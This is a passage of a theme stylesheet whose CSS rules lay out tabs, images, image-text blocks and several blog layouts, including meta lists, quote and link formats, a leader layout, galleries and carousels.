	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

.grve-accordion-icon {
	color: inherit;
	margin-right: 10px;
}

.grve-accordion-icon.grve-position-right {
	margin-left: 10px;
	margin-right: 0;
}

/* =============================================================================
- Tabs
============================================================================= */

.grve-tabs-title .grve-tab-title {
	cursor: pointer;
	padding: 14px 0;
	margin: 0 10px;
	position: relative;
	display: inline-block;
	line-height: 1.4em;
	text-align: center;
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: -moz-none;
	-o-user-select: none;
	user-select: none;
}

.grve-tabs-title .grve-tab-title .grve-title {
	position: relative;
}

.grve-tabs-title .grve-tab-icon {
	margin-bottom: 18px;
}

.grve-tabs-title .grve-tab-title.active {
	cursor: default;
}

.grve-tabs-title .grve-tab-title.active .grve-title:after {
	content: '';
	width: 100%;
	height: 2px;
	position: absolute;
	left: 0;
	bottom: -5px;
	display: block;
}

.grve-tabs-wrapper {
	overflow: hidden;
	margin-top: 12px;
}

.grve-tab-content {
	display: none;
	visibility: hidden;
	height: 0;
	overflow: hidden;
}

.grve-tab-content .grve-element {
	margin-top: 0px;
}

.grve-element .grve-tab-content p {
	margin-top: 0px;
}

.grve-tab-content.active {
	display: block;
	visibility: visible;
	height: auto;
	-webkit-animation-duration: 2s;
	-moz-animation-duration: 2s;
	-o-animation-duration: 2s;
	animation-duration: 2s;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;

	-webkit-animation-name: tab_animation;
	-moz-animation-name: tab_animation;
	-o-animation-name: tab_animation;
	animation-name: tab_animation;
}

@-webkit-keyframes tab_animation {
  from {
    opacity: 0;
  }

  50% {
    opacity: 1;
  }
}

@keyframes tab_animation {
  from {
    opacity: 0;
  }

  50% {
    opacity: 1;
  }
}

/* Vertical Tabs */
.grve-vertical-tab .grve-tabs-title {
	display: block;
}

.grve-vertical-tab .grve-tab-title {
	display: block;
	text-align: inherit;
}

.grve-vertical-tab .grve-tabs-title.grve-position-left {
	float: left;
	padding-right: 30px;
}
.grve-vertical-tab .grve-tabs-title.grve-position-right {
	float: right;
	padding-left: 30px;
}

/* Tabs title width */
.grve-vertical-tab .grve-tabs-title.grve-width-xs{
	width: 10%;
	min-width: 50px;
}

.grve-vertical-tab .grve-tabs-title.grve-width-sm {
	width: 20%;
	min-width: 120px;
}

.grve-vertical-tab .grve-tabs-title.grve-width-md {
	width: 30%;
	min-width: 120px;
}

.grve-vertical-tab .grve-tabs-title.grve-width-lg {
	width: 50%;
	min-width: 120px;
}

.grve-vertical-tab .grve-tabs-title.grve-width-xl {
	width: 70%;
	min-width: 120px;
}

.grve-vertical-tab .grve-tabs-title li {
	float: none;
	margin-right: 0;
	padding: 0;
	text-align: left;
	margin-bottom: 18px;
}

.grve-tabs-title .grve-tab-icon {
	margin-bottom: 0;
	margin-right: 10px;
	display: inline-block;
	vertical-align: middle;
}

.grve-tab-icon.grve-position-right {
	margin-left: 10px;
	margin-right: 0;
}

.grve-tabs-title .grve-title {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0;
	line-height: 1.400em;
}

.grve-tab-section .grve-tab-title {
	display: none;
	text-align: center;
	position: relative;
	cursor: pointer;
	padding: 20px 40px;
	background-color: #fff;
	margin-bottom: 8px;
	color: #000000;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
}

.grve-tab-section .grve-tab-title .grve-title {
	color: #000000 !important;
}

.grve-tab-section:last-child .grve-tab-title {
	margin-bottom: 0;
}

.grve-tab-section .grve-tab-title .grve-title {
	display: inline-block;
	line-height: 1.400em;
}

.grve-tab-section .grve-tab-title .grve-tab-icon {
	float: left;
	margin-right: 10px;
}

@media only screen and (max-width: 767px) {

	.grve-horizontal-tab .grve-tabs-title,
	.grve-vertical-tab .grve-tabs-title {
		display: none;
	}
	.grve-tab-section .grve-tab-title {
		display: block;
	}

	.grve-vertical-tab .grve-tab-content {
		margin-top: 30px;
	}

	.grve-tab-content {
		margin-bottom: 30px;
	}

	.grve-tab-section:last-child .grve-tab-content {
		margin-bottom: 0;
	}

	.grve-tabs-wrapper {
		overflow: visible;
	}
}


/* =============================================================================
- Single Image
============================================================================= */
.grve-image img {
	opacity: 0;
}

img.grve-full-image,
.grve-full-image img {
	width: 100%;
}

.grve-image-auto-width img {
	width: auto;
}

.grve-image.grve-align-left img,
img.grve-align-left {
	float:left;
	margin: 0px;
	z-index: 1;
}

.grve-image.grve-align-right img,
img.grve-align-right {
	float:right;
	margin: 0px;
	z-index: 1;
}

.grve-image.grve-align-center img,
img.grve-align-center {
	display: block;
	margin: 0px auto;
	z-index: 1;
}

.grve-image {
	position: relative;
}

.grve-image-wrapper {
	position: relative;
	display: inline-block;
	position: relative;
	vertical-align: top;
	overflow: hidden;
}

.grve-image.grve-hover-item .grve-image-wrapper {
	display: block;
}

/* Video Link */
.grve-media a.grve-video-popup {
	display:block;
}

.grve-media .grve-icon-video {
	position: absolute;
	width: 62px;
	height: 62px;
	left: 50%;
	top: 50%;
	margin-top: -31px;
	margin-left: -31px;
	z-index: 5;
	background-color: rgba(0,0,0,0.7);
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

a:hover .grve-icon-video {
	background-color: rgba(0,0,0,0.7);
}


/* Image Expan Size */
#grve-theme-wrapper .grve-image.grve-full-image img {
	float: none;
	width: 100%;
}

.grve-image.grve-image-space-100 .grve-image-wrapper {
	width: 100%;
	display: block;
}

.grve-image.grve-image-space-125 .grve-image-wrapper {
	width: 125%;
	display: block;
}

.grve-image.grve-align-center.grve-image-space-125 .grve-image-wrapper,
.grve-align-center .grve-image.grve-align-inherit.grve-image-space-125 .grve-image-wrapper {
	margin-left: -12.5%
}

.grve-image.grve-align-right.grve-image-space-125 .grve-image-wrapper,
.grve-align-right .grve-image.grve-align-inherit.grve-image-space-125 .grve-image-wrapper {
	margin-left: -25%
}

.grve-image.grve-image-space-150 .grve-image-wrapper {
	width: 150%;
	display: block;
}
.grve-image.grve-align-center.grve-image-space-150 .grve-image-wrapper,
.grve-align-center .grve-image.grve-align-inherit.grve-image-space-150 .grve-image-wrapper {
	margin-left: -25%
}
.grve-image.grve-align-right.grve-image-space-150 .grve-image-wrapper,
.grve-align-right .grve-image.grve-align-inherit.grve-image-space-150 .grve-image-wrapper {
	margin-left: -50%
}

.grve-image.grve-image-space-175 .grve-image-wrapper {
	width: 175%;
	display: block;
}
.grve-image.grve-align-center.grve-image-space-175 .grve-image-wrapper,
.grve-align-center .grve-image.grve-align-inherit.grve-image-space-175 .grve-image-wrapper {
	margin-left: -37.5%
}
.grve-image.grve-align-right.grve-image-space-175 .grve-image-wrapper,
.grve-align-right .grve-image.grve-align-inherit.grve-image-space-175 .grve-image-wrapper {
	margin-left: -75%
}

.grve-image.grve-image-space-200 .grve-image-wrapper {
	width: 200%;
	display: block;
}
.grve-image.grve-align-center.grve-image-space-200 .grve-image-wrapper,
.grve-align-center .grve-image.grve-align-inherit.grve-image-space-200 .grve-image-wrapper {
	margin-left: -50%
}
.grve-image.grve-align-right.grve-image-space-200 .grve-image-wrapper,
.grve-align-right .grve-image.grve-align-inherit.grve-image-space-200 .grve-image-wrapper {
	margin-left: -100%
}

.grve-image.grve-image-space-225 .grve-image-wrapper {
	width: 225%;
	display: block;
}
.grve-image.grve-align-center.grve-image-space-225 .grve-image-wrapper,
.grve-align-center .grve-image.grve-align-inherit.grve-image-space-225 .grve-image-wrapper {
	margin-left: -62.5%
}
.grve-image.grve-align-right.grve-image-space-225 .grve-image-wrapper,
.grve-align-right .grve-image.grve-align-inherit.grve-image-space-225 .grve-image-wrapper {
	margin-left: -125%
}

.grve-image.grve-image-space-250 .grve-image-wrapper {
	width: 250%;
	display: block;
}
.grve-image.grve-align-center.grve-image-space-250 .grve-image-wrapper,
.grve-align-center .grve-image.grve-align-inherit.grve-image-space-250 .grve-image-wrapper {
	margin-left: -75%
}
.grve-image.grve-align-right.grve-image-space-250 .grve-image-wrapper,
.grve-align-right .grve-image.grve-align-inherit.grve-image-space-250 .grve-image-wrapper {
	margin-left: -150%
}

@media only screen and (max-width: 1200px) {
	#grve-theme-wrapper .grve-tablet-column-1 .grve-image.grve-full-image .grve-image-wrapper {
		width: 100%;
		margin-left: auto;
	}
}

@media only screen and (max-width: 959px) {
	#grve-theme-wrapper .grve-tablet-sm-column-1 .grve-image.grve-full-image .grve-image-wrapper {
		width: 100%;
		margin-left: auto;
	}
}

@media only screen and (max-width: 767px) {
	#grve-theme-wrapper .grve-image.grve-full-image .grve-image-wrapper {
		width: 100%;
		margin-left: auto;
	}
}

/* =============================================================================
- Image Text
============================================================================= */
.grve-image-text:before,
.grve-image-text:after {
    display: table;
    content: " ";
}

.grve-image-text:after {
    clear: both;
}

.grve-image-text .grve-image img {
	display: block;
}

.grve-image-text .grve-video-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -30px;
	margin-left: -30px;
}

.grve-image-text .grve-title {
	line-height: 1.4;
	margin-bottom: 16px;
}

/* Layout 01 */
.grve-image-text.grve-layout-1 img {
	width: 100%;
}

.grve-image-text.grve-layout-1 {
	visibility: hidden;
}

.grve-image-text.grve-layout-1 .grve-image,
.grve-image-text.grve-layout-1 .grve-content {
	width: 50%;
}

.grve-section.grve-fullwidth .grve-image-text.grve-layout-1 .grve-content {
	padding-left: 8%;
	padding-right: 8%;
}

.grve-image-text.grve-layout-1 .grve-content.grve-position-right {
	padding-left: 8%;
}

.grve-image-text.grve-layout-1 .grve-content.grve-position-left {
	padding-right: 8%;
}

/* Layout 02 */
.grve-image-text.grve-layout-2 {
	position: relative;
}

.grve-image-text.grve-layout-2 .grve-image {
	position: relative;
	z-index: 2;
}

.grve-image-text.grve-layout-2 .grve-content {
	width: 40%;
	position: absolute;
	top: 25%;
	z-index: 3;
	padding: 3%;
}

/* Align Left */
.grve-image-text.grve-layout-2.grve-align-left .grve-image {
	margin-right: 30%;
	float: right;
}

.grve-image-text.grve-layout-2.grve-align-left .grve-content {
	right: 0;
}

/* Align Right */
.grve-image-text.grve-layout-2.grve-align-right .grve-image {
	margin-left: 30%;
	float: left;
}

.grve-image-text.grve-layout-2.grve-align-right .grve-content {
	left: 0;
}

@media only screen and (max-width: 767px) {

	.grve-image-text.grve-layout-1 .grve-image {
		margin-bottom: 30px;
	}

	.grve-image-text.grve-layout-1 .grve-image,
	.grve-image-text.grve-layout-1 .grve-content {
		width: auto;
		float: none;
		text-align: left;
	}

	.grve-image-text.grve-layout-1 .grve-content.grve-position-right {
		padding-left: 0;
	}

	.grve-image-text.grve-layout-1 .grve-content.grve-position-left {
		padding-right: 0;
	}

	.grve-section.grve-fullwidth .grve-image-text.grve-layout-1 .grve-content {
		padding-left: 30px;
		padding-right: 30px;
	}

	.grve-flexible-carousel .grve-image-text.grve-layout-1 .grve-content {
		margin-bottom: 30px;
	}

	.grve-image-text.grve-layout-1 .grve-content {
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}

	.grve-image-text .grve-content {
		margin-bottom: 30px;
	}

}

@media only screen and (max-width: 1023px) {
	#grve-body .grve-image-text.grve-layout-2 .grve-image {
		width: 100%;
		float: none;
		margin-right: 0;
		margin-left: 0;
	}

	.grve-image-text.grve-layout-2 .grve-content {
		width: auto;
		position: static;
		padding: 30px;
	}

	.grve-image-text.grve-layout-2 .grve-content.grve-position-left {
		left: 15px;
		right: 15px;
	}

	.grve-image-text.grve-layout-2 .grve-content {
		margin-bottom: 30px;
	}

}

/* =============================================================================
- Double Image Text
============================================================================= */
.grve-double-image-text {
	position: relative;
}
.grve-double-image-text:before,
.grve-double-image-text:after {
    display: table;
    content: " ";
}

.grve-double-image-text:after {
    clear: both;
}

.grve-double-image-text .grve-image img {
	display: block;
}

.grve-double-image-text .grve-video-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -30px;
	margin-left: -30px;
}

.grve-double-image-text .grve-title {
	line-height: 1.4;
	margin-bottom: 16px;
}

.grve-double-image-text .grve-image.grve-first-image {
	position: relative;
	z-index: 2;
}

.grve-double-image-text .grve-image.grve-second-image {
	max-width: 150%;
	position: relative;
	top: 60px;
}

.grve-double-image-text .grve-content {
	width: 40%;
	position: absolute;
	top: 2%;
	z-index: 3;
	padding: 3%;
}

/* Align Left */
.grve-double-image-text.grve-align-left .grve-image.grve-first-image {
	float: right;
	margin-right: 40%;
}

.grve-double-image-text.grve-align-left .grve-image.grve-second-image {
	margin-left: -50%;
}

.grve-double-image-text.grve-align-left .grve-content {
	right: 0;
}

/* Align Right */
.grve-double-image-text.grve-align-right .grve-image.grve-first-image {
	float: left;
	margin-left: 40%;
}

.grve-double-image-text.grve-align-right .grve-image.grve-second-image {
	margin-right: -50%;
}

.grve-double-image-text.grve-align-right .grve-content {
	left: 0;
}

@media only screen and (max-width: 767px) {
	.grve-double-image-text.grve-align-left .grve-image.grve-first-image,
	.grve-double-image-text.grve-align-right .grve-image.grve-first-image {
		float: none;
		margin-right: 0;
		margin-left: 0;
	}

	.grve-double-image-text .grve-image img {
		width: 100%;
		max-width: none;
	}

	.grve-double-image-text .grve-content {
		position: static;
		width: 100%;
		padding: 0;
		margin-top: 30px;
		text-align: left;
	}

	.grve-double-image-text.grve-align-right .grve-image.grve-second-image,
	.grve-double-image-text.grve-align-left .grve-image.grve-second-image {
		position: static;
		margin-right: 0;
		margin-left: 0;
		margin-top: 30px;
	}
}


/* =============================================================================
- Blog Settings
============================================================================= */

.grve-blog-columns .grve-media img,
.grve-blog-small .grve-media img,
.grve-blog .grve-slider-element img {
	width: 100%;
}

.grve-blog .grve-media,
.grve-blog .grve-blog-item-inner {
	position: relative;
}

.grve-blog .grve-item-url {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 6;
}

.grve-blog .grve-media img {
	display: block;
}

.grve-blog .grve-post-title {
	margin-bottom: 18px;
}

.grve-read-more,
.more-link {
	color: inherit;
}

.grve-read-more,
.more-link,
.grve-post-title {
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
}


/* =============================================================================
--- Blog Meta
============================================================================= */
.grve-title-meta-content {
	line-height: 1.636em;
}

.grve-post-meta {
	display: inline-block;
	vertical-align: top;
	margin: 0 0 6px 0;
	list-style: none;
	line-height: 14px;
	font-size: 12px;
}

.grve-post-meta:before,
.grve-post-meta:after {
	display: table;
	content: " ";
}

.grve-post-meta:after {
	clear: both;
}

.grve-post-meta li {
	float: left;
	vertical-align: middle;
	text-transform: capitalize;
	font-size: 11px;
}

.grve-post-meta li:after {
	content: '/';
	opacity: 0.3;
	margin: 0 5px;
}

.grve-post-meta li:last-child:after {
	display: none;
}


/* =============================================================================
--- Blog Sticky
============================================================================= */

/* =============================================================================
--- Blog Style 2
============================================================================= */
.grve-blog .grve-blog-item.grve-style-2 .grve-blog-item-inner {
	position: relative;
	text-align: center;
}

.grve-blog .grve-blog-item.grve-style-2 .grve-media {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 3;
}

.grve-blog .grve-blog-item.grve-style-2 .grve-post-content-wrapper {
	display: table;
	width: 100%;
	height: inherit;
	padding: 12%;
}

.grve-blog .grve-blog-item.grve-style-2 .grve-post-content {
	display: table-cell;
	vertical-align: middle;
	position: relative;
	z-index: 4;
	color: #ffffff;
}

.grve-blog .grve-blog-item.grve-style-2 .grve-post-title {
	color: #ffffff;
}

.grve-blog .grve-blog-item.grve-style-2:not(.format-quote):not(.format-link) .grve-post-title {
	margin-bottom: 0;
}

.grve-blog .grve-blog-item.grve-style-2 p {
	opacity: 0.7;
}

.grve-blog .grve-blog-item.grve-style-2:not(.format-quote):not(.format-link) p,
.grve-blog .grve-blog-item.grve-style-2 .grve-read-more {
	display: none;
}

/* =============================================================================
--- Blog Audio Format
============================================================================= */
#grve-theme-wrapper .wp-audio-shortcode button[type="button"] {
	background-color: transparent !important;
	padding: 0;
	margin-top: 6px;
	margin-bottom: 0;
}

/* =============================================================================
--- Blog Quote & Link Format
============================================================================= */
.grve-blog .grve-blog-item.format-quote a.grve-post-link,
.grve-blog .grve-blog-item.format-link a.grve-post-link {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 6;
}

.grve-post-icon {
	display: block;
	vertical-align: top;
	width: 60px;
	height: 60px;
	position: relative;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 26px;
	border: 2px solid rgba(255,255,255,0.4);
	color: #ffffff;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
}
.grve-post-icon:hover {
	color: #ffffff;
}

.grve-post-icon:hover .grve-icon-video {
	color: #ffffff;
	background-color: transparent;
}

.grve-blog .grve-blog-item:hover .grve-post-icon {
	-webkit-transform: translateY(-10px);
	-moz-transform:    translateY(-10px);
	-ms-transform:     translateY(-10px);
	-o-transform:      translateY(-10px);
	transform:         translateY(-10px);
}

.grve-post-icon i {
	font-size: 30px;
	line-height: 56px;
}

.grve-post-icon .grve-animated-circle {
	position: absolute;
	top: -2px;
	left: -2px;
}

.grve-animated-circle {
	stroke-dasharray: 360;
	stroke-dashoffset: -182;
	-webkit-transition : all .5s;
	-moz-transition    : all .5s;
	-ms-transition     : all .5s;
	-o-transition      : all .5s;
	transition         : all .5s;
}

#grve-single-link a:hover .grve-animated-circle,
#grve-single-quote .grve-animated-circle,
.grve-blog .grve-blog-item:hover .grve-animated-circle {
	stroke-dashoffset: 0;
}

.grve-blog .grve-blog-item.format-link .grve-post-url,
.grve-blog .grve-blog-item.format-quote .grve-quote-writer {
	margin-top: 30px;
	line-height: 16px;
	font-size: 12px;
}

.grve-blog-columns .grve-blog-item.format-link .grve-post-url {
	overflow: hidden;
	text-overflow: ellipsis;
	max-width: 200px;
	white-space: nowrap;
	margin-left: auto;
	margin-right: auto;
}

/* Single */
#grve-single-quote .grve-post-content,
#grve-single-link .grve-post-content {
	position: relative;
	z-index: 5;
	display: block;
	padding: 17%;
	text-align: center;
	color: #ffffff;
}

/* =============================================================================
--- Blog Large Media
============================================================================= */
.grve-blog-large .grve-blog-item {
	margin-bottom: 60px;
}

.grve-blog-large .grve-blog-item:last-child {
	margin-bottom: 0;
}

.grve-blog-large .grve-blog-item .grve-post-content {
	padding: 5% 12%;
}

@media only screen and (max-width: 767px) {
	.grve-blog-large .grve-blog-item .grve-post-content {
		padding: 5% 0;
	}
}

.grve-blog-large .grve-blog-item:last-child .grve-post-content {
	padding-bottom: 0;
}

/* =============================================================================
--- Blog Small Media
============================================================================= */
.grve-blog-small .grve-blog-item:before,
.grve-blog-small .grve-blog-item:after {
	display: table;
	content: " ";
}
.grve-blog-small .grve-blog-item:after {
	clear: both;
}

.grve-blog-small .grve-blog-item {
	margin-bottom: 60px;
	display: block;
}

.grve-blog-small .grve-blog-item-inner {
	word-spacing: -0.26em;
}

.grve-blog-small .grve-blog-item:not(.grve-style-2) .grve-media,
.grve-blog-small .grve-blog-item:not(.grve-style-2) .grve-post-content-wrapper {
	display: inline-block;
	vertical-align: middle;
	width: 50%;
}

.grve-blog-small .grve-post-content-wrapper {
	padding-left: 30px;
	word-spacing: normal;
}

@media only screen and (max-width: 767px) {
	.grve-blog-small .grve-blog-item:not(.grve-style-2) .grve-media,
	.grve-blog-small .grve-blog-item:not(.grve-style-2) .grve-post-content-wrapper {
		display: block;
		width: 100%;
	}

	.grve-blog-small .grve-post-content-wrapper {
		padding-left: 0;
		margin-top: 30px;
		word-spacing: normal;
	}
}

/* =============================================================================
--- Blog Grid
============================================================================= */

.grve-blog-columns .grve-blog-item:not(.grve-style-2) .grve-media {
	margin-bottom: 36px;
}

/* Layout 02 */
.grve-blog-columns.grve-layout-2 .grve-blog-item-inner {
	position: relative;
}

.grve-blog-columns.grve-layout-2 .grve-media {
	margin-bottom: 0;
}

.grve-blog-columns.grve-layout-2 .grve-post-url {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
}

.grve-blog-columns.grve-layout-2 .grve-post-url:after {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	content: ' ';
	display: block;
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
	opacity: 1;
	z-index: 1;
	-webkit-border-radius: inherit;
	border-radius: inherit;
	background: linear-gradient(to top, rgba(0,0,0, 0.4) 0%, rgba(0,0, 0, 0.2) 25%, rgba(0,0,0,0) 100%);
	background: -webkit-linear-gradient(to top, rgba(0,0,0, 0.4) 0%, rgba(0,0, 0, 0.2) 25%, rgba(0,0,0,0) 100%);
}

.grve-blog-columns.grve-layout-2 .grve-post-content {
	position: absolute;
	left: 0;
	top: auto;
	right: 0;
	bottom: 0;
	z-index: 5;
	padding: 10%;
	color: #ffffff;
}

/* Masonry Style 02 */
.grve-blog-masonry .grve-blog-item.grve-style-2 .grve-post-content-wrapper {
	height: 500px;
}


/* =============================================================================
--- Blog Shadow Style
============================================================================= */
.grve-blog-columns.grve-with-shadow .grve-blog-item .grve-blog-item-inner {
	background-color: #ffffff;
	-webkit-backface-visibility : hidden;
	-moz-backface-visibility    : hidden;
	-ms-backface-visibility     : hidden;
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.1);
}

.grve-blog-columns.grve-with-shadow .grve-blog-item {
	-webkit-backface-visibility : hidden;
	-moz-backface-visibility    : hidden;
	-ms-backface-visibility     : hidden;
}


.grve-blog-columns.grve-with-shadow .grve-blog-item:hover .grve-blog-item-inner {
	-webkit-box-shadow: 0px 8px 35px 0px rgba(0,0,0,0.13);
	-moz-box-shadow: 0px 8px 35px 0px rgba(0,0,0,0.13);
	box-shadow: 0px 8px 35px 0px rgba(0,0,0,0.13);
}

.grve-blog-columns.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-media {
	margin-bottom: 0;
}

.grve-blog-columns.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-post-content-wrapper {
	padding: 36px;
}

/* =============================================================================
--- Blog Leader
============================================================================= */
.grve-blog-leader:before,
.grve-blog-leader:after {
	display: table;
	content: " ";
}

.grve-blog-leader:after {
	clear: both;
}

.grve-blog-leader .grve-media img {
	width: 100%;
	height: auto;
	max-width: none;
	display: block;
	opacity: 0;
}

.grve-blog-leader .grve-post-content .grve-post-header,
.grve-blog-leader .grve-post-content p,
.grve-blog-leader .grve-post-content .grve-post-meta-wrapper {
	position: relative;
	z-index: 5;
}

.grve-blog-leader .grve-post-leader .grve-post-title,
.grve-blog-leader .grve-post-list .grve-post-title {
	line-height: 1.400em;
	margin-bottom: 6px;
}

.grve-blog-leader .grve-post-list .grve-blog-item {
	margin-bottom: 30px;
}

.grve-blog-leader .grve-post-list .grve-blog-item:last-child {
	margin-bottom: 0;
}

.grve-blog-leader .grve-post-list .grve-post-content p {
	text-overflow: ellipsis;
	overflow: hidden;
	max-height: 3.143em;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: -webkit-box;
}

.grve-blog-leader .grve-post-meta-wrapper {
	border-bottom: none;
	padding: 15px 0 0 0;
	margin-top: 0;
}

/* Layout 1 */
.grve-blog-leader.grve-layout-1 {
	margin-left: -15px;
	margin-right: -15px;
}

.grve-blog-leader.grve-layout-1 .grve-post-leader,
.grve-blog-leader.grve-layout-1 .grve-post-list {
	float: left;
	width: 50%;
	padding-left: 15px;
	padding-right: 15px;
}

.grve-blog-leader.grve-layout-1 .grve-post-list .grve-blog-item-inner {
	display: table;
	width: 100%;
	height: 100%;
	table-layout: fixed;
	position: relative;
	z-index: 5;
}

.grve-blog-leader.grve-layout-1 .grve-post-leader .grve-media {
	margin-bottom: 30px;
}

.grve-blog-leader.grve-layout-1 .grve-post-list .grve-media {
	display: table-cell;
	width: 50%;
	padding-right: 20px;
	vertical-align: middle;
}
.rtl .grve-blog-leader.grve-layout-1 .grve-post-list .grve-media {
	padding-right: 0;
	padding-left: 20px;
}

.grve-blog-leader.grve-layout-1 .grve-post-list .grve-media + .grve-post-content {
	display: table-cell;
	width: 50%;
	vertical-align: middle;
}

/* Movedo Style Layout 1 */
.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader .grve-media {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader .grve-post-content {
	padding: 8%;
}

.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader .grve-media  {
	margin-bottom: 0;
}

.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader .grve-blog-item {
	display: table;
	width: 100%;
	height: 100%;
	position: relative;
}

.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader .grve-blog-item-inner  {
	display: table-cell;
	vertical-align: middle;
}


.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader {
	visibility: hidden;
}

/* Leader Post Only */
.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader.grve-post-leader-only {
	float: none;
	position: relative;
	width: 100%;
}

.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader .grve-post-content {
	padding: 17%;
}

.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader .grve-post-date,
.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader .grve-post-title,
.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader p,
.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader .grve-post-meta li {
	color: #ffffff;
}

.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader.grve-with-primary-bg .grve-post-title:hover {
	color: #ffffff !important;
}

.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader.grve-with-primary-bg .grve-post-title:after {
	background-color: #ffffff !important;
}

.grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader .grve-post-meta li {
	opacity: 0.8;
}

#grve-theme-wrapper .grve-blog-leader.grve-layout-1.grve-movedo-style .grve-post-leader .grve-post-meta-wrapper {
	position: absolute;
	bottom: 0;
	padding: 15px;
	left: 0;
	width: 100%;
	color: #ffffff;
}

/* With Side Header or sidebar */
.grve-boxed #grve-theme-wrapper.grve-header-side .grve-blog-leader.grve-layout-1,
#grve-theme-wrapper .grve-right-sidebar .grve-blog-leader.grve-layout-1,
#grve-theme-wrapper .grve-left-sidebar .grve-blog-leader.grve-layout-1 {
	margin-left: 0;
	margin-right: 0;
}

.grve-boxed #grve-theme-wrapper.grve-header-side .grve-blog-leader.grve-layout-1 .grve-post-leader,
.grve-boxed #grve-theme-wrapper.grve-header-side .grve-blog-leader.grve-layout-1 .grve-post-list,
#grve-theme-wrapper .grve-right-sidebar .grve-blog-leader.grve-layout-1 .grve-post-leader,
#grve-theme-wrapper .grve-right-sidebar .grve-blog-leader.grve-layout-1 .grve-post-list,
#grve-theme-wrapper .grve-left-sidebar .grve-blog-leader.grve-layout-1 .grve-post-leader,
#grve-theme-wrapper .grve-left-sidebar .grve-blog-leader.grve-layout-1 .grve-post-list {
	float: none;
	width: 100%;
	margin: 0 0 30px 0;
	padding: 0;
	position: relative;
}


@media only screen and (max-width: 1023px) {

	#grve-theme-wrapper .grve-blog-leader.grve-layout-1 {
		margin-left: 0;
		margin-right: 0;
	}

	#grve-theme-wrapper .grve-blog-leader.grve-layout-1 .grve-post-leader,
	#grve-theme-wrapper .grve-blog-leader.grve-layout-1 .grve-post-list {
		float: none;
		width: 100%;
		margin: 0 0 30px 0;
		padding: 0;
		position: relative;
	}

}

@media only screen and (max-width: 767px) {

	#grve-theme-wrapper .grve-blog-leader.grve-layout-1 .grve-post-list .grve-post-content .grve-post-title {
		margin-bottom: 0;
	}

	#grve-theme-wrapper .grve-blog-leader.grve-layout-1 .grve-post-list .grve-post-content .grve-post-title:after,
	#grve-theme-wrapper .grve-blog-leader.grve-layout-1 .grve-post-list .grve-post-content p,
	#grve-theme-wrapper .grve-blog-leader.grve-layout-1 .grve-post-list .grve-post-content .grve-post-meta-wrapper {
		display: none;
	}

}

/* =============================================================================
--- Blog Gallery Format
============================================================================= */
ul.grve-post-gallery {
	list-style: none;
	display: block;
	vertical-align: top;
}

ul.grve-post-gallery li {
	float: left;
}

ul.grve-post-gallery li img {
	max-width: none;
	width: 100%;
}

ul.grve-post-gallery li a {
	display: block;
	overflow: hidden;
}

/* =============================================================================
--- Blog Carousel
============================================================================= */
.grve-blog-carousel .grve-post-item {
	position: relative;
}

.grve-blog-carousel .grve-post-item .grve-media img {
	width: 100%;
}

.grve-carousel-style-1 .grve-blog-carousel .grve-media {
	margin-bottom: 36px;
}

.grve-carousel-style-2 .grve-blog-carousel .grve-post-content-wrapper {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 5;
}

.grve-carousel-style-2 .grve-blog-carousel .grve-post-content {
	display: table;
	width: 100%;
	height: 100%;
}

